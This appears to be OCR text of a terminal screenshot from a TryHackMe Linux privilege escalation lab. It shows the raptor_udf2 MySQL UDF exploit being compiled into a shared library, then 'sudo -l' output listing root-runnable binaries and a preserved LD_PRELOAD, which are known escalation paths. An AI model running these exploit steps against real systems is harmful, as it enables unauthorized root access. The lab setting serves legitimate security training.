 Applications Places System
Mon Jun 1, 13:33
user@debian: ~/tools/mysql-udf
user@debian: ~/tools/mysql-udf 135x30
char do_system_init(UDF_INIT *initid, UDF_ARGS *args, char *message)
{
        return(0);
}
// milw0rm.com [2006-02-20]user@debian:~/tools/mysql-udf$
user@debian:~/tools/mysql-udf$ gcc -g -c raptor_udf2.c -fPIC
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c  raptor_udf2.o
user@debian:~/tools/mysql-udf$ gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
user@debian:~/tools/mysql-udf$ ls
raptor_udf2.c  raptor_udf2.o  raptor_udf2.so
user@debian:~/tools/mysql-udf$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~/tools/mysql-udf$
TryHackMe | Linux Priv...
user@debian: ~/tools/...
[*Unsaved Document 1 ...